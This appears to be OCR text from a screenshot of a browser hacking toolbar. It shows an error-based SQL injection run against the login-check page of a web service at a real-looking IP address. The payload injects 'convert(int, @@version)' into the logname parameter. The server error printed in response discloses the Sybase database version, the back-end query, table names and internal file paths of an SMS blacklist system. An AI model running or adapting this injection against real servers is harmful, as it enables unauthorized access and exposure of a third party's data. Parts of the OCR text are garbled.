 222.83.7.143/Ajax/CheckLogName.aspx?logname=admin") and 1=convert(int, @@version)--
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://222.83.7.143/Ajax/CheckLogName.aspx?logname=admin%22%29%20and%201=convert%28int,%20@@version%29--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---> System.Exception: ^错误信息:Syntax error during explicit
conversion of VARCHAR value 'Adaptive Server Enterprise/15.0.2/EBF 15962 ESD#6/P/Linux Intel/Linux 2.4.21-47.ELsmp i686/ase150
/2537/32-bit/FBO/Thu Oct 2 01:38:38 2008' to a INT field. 数据库操作语句:SELECT ID FROM WTFSMS_USER WHERE (NAME="admin")
1=convert(int, @@version)--") ^ at CellSms.DataStore.ASEDataStore.getObjects(String getObjects) in e:\小区短信系统（黑名单imsi2）
\sms_web\smsdatastore\asedatastore.cs:line 678 at CellSms.QueryAndStat.QueryTable.runQuery() in e:\小区短信系统（黑名单imsi2）
\sms_web\queryandstat\querytable.cs:line 863 at CellSms.QueryAndStat.QueryFactory.getQueryResult(String queryName, QueryColu
queryColumns, String[] resultColumns) in e:\小区短信系统（黑名单imsi2）\sms_web\queryandstat\queryfactory.cs:line 75 at
CellSms.UserManager.UserFactory.getIdByName(String name) in E:\小区短信系统（黑名单IMSI2）\Sms_Web\UserManager
\UserFactory.cs:line 314 at CellSms.UserManager.UserFactory.getUser(String name) in E:\小区短信系统（黑名单IMSI2）\Sms_Web
\UserManager\UserFactory.cs:line 382 at WTFSMSWEBServices.UserManagerService.getUser(String name) in E:\小区短信系统（黑名单I
\Sms_Web\WTFSMSWEBServices\UserManagerService.asmx.cs:line 158 --- 内部异常堆栈跟踪的结尾 ---